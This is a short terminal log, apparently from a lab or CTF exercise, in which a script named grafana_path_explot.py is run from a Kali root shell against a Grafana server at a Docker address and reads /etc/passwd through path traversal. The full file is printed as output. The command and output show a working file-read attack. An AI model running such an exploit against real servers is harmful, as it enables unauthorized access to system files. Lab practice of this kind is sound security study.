 ┌──(root㉿kali)-[/home/danielprz/Escritorio/move]
└─# python3 ./grafana_path_explot.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash